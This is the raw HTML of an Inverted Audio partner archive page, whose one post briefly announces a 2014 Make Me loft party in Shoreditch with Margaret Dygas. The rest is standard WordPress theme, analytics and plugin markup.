									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-loft-party-with-margaret-dygas/" rel="bookmark"><time class="entry-date published" datetime="2014-07-07T17:18:11+00:00">July 7, 2014</time><time class="updated" datetime="2015-02-28T18:08:31+00:00">February 28, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-loft-party-with-margaret-dygas/" rel="bookmark">Make Me Loft Party with Margaret Dygas</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Make Me return to their prized loft space in Shoreditch on Saturday 12th July for a special evening with Margaret Dygas.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21286 -->
<nav class="navigation posts-navigation"><h4 class="screen-reader-text">Page navigation</h4><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/partner/make-me/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://inverted-audio.com/partner/make-me/page/2/">Next</a></li>
</ul>
</nav>				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_partners":"make-me","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"f72377299b","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Fmake-me-with-peter-van-hoesen-mike-servito-willow-courtesy-minor-science%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->